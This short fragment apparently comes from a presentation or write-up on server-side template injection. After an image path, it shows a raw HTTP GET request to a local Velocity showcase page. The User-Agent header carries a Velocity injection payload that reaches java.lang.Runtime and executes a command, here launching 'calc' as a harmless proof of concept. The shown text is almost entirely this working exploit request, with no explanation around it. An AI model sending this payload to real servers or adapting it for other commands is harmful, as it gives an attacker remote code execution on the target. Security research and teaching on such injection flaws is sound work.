 1 GET http://localhost:8080/showcase/context.vm HTTP/1.1
2 Host: localhost:8080
3 User-Agent:$exec.class.forName('java.lang.Runtime').getRuntime().exec('calc')
4